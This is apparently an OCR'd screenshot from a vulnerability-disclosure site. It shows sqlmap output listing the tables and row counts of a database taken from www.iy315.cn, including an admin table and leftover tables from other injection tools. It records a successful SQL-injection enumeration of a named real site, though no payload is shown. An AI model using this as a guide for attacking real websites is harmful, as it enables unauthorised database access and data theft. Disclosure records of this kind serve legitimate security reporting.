 管理员: C:\Windows\system32\cmd.exe
[21:04:05] [INFO] resumed: 3
[21:04:05] [INFO] resumed: 21
[21:04:05] [INFO] resumed: 9
[21:04:05] [INFO] resumed: 10
Database: iy315
+-------------------------+---------+
| Table | Entries |
+-------------------------+---------+
| dbo.data1 | 59356 |
| dbo.power | 1280 |
| dbo.news | 1196 |
| dbo.menu | 285 |
| dbo.sysconstraints | 82 |
| dbo.bbs | 48 |
| dbo.kill_kk | 48 |
| dbo.picture | 39 |
| dbo.friend_link | 27 |
| dbo.pangolin_test_table | 26 |
| dbo.texts | 21 |
| dbo.hot | 12 |
| dbo.comd_list | 11 |
| dbo.website | 10 |
| dbo.video | 9 |
| dbo.dc | 5 |
| dbo.admin | 4 |
| dbo.link | 4 |
| dbo.m_view | 4 |
| dbo.D99_CMD | 3 |
| dbo.syssegments | 3 |
| dbo.D99_REG | 2 |
+-------------------------+---------+
[21:04:05] [INFO] fetched data logged to text files under 'E:\workdesk\sqlma
lmap\output\www.iy315.cn'
[*] shutting down at 21:04:05
E:\workdesk\sqlmap\sqlmap>_
www.wooyun.org